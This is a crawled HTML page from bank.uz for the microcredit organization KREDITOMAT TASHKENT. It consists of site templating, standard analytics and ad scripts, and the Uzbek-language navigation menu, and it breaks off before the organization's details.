

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti
body_size: 18925
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>KREDITOMAT TASHKENT mikrokredit tashkiloti - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="Детальная информация про KREDITOMAT TASHKENT mikrokredit tashkiloti - контактная информация, отзывы, новости." />
<link href="/local/templates/main/components/bitrix/news.detail/org/style.css?165054266517212" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1768812623','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'f3bc1cee24cbcb8e5adbd631f60bbd20'});</script>


<meta property="og:title" content="KREDITOMAT TASHKENT mikrokredit tashkiloti - контактная информация, адреса головного офиса и филиалов, телефон доверия, отзывы, новости | Bank.uz">
<meta property="og:description" content="Детальная информация про KREDITOMAT TASHKENT mikrokredit tashkiloti - контактная информация, отзывы, новости.">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/local/templates/main/components/bitrix/news.detail/org/script.js?16909570961784"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="org-kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti org_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>





<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/org/kreditomat-tashkent-mikrokreditnaya-organizatsiya-uz-kreditomat-tashkent-mikrokredit-tashkiloti',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
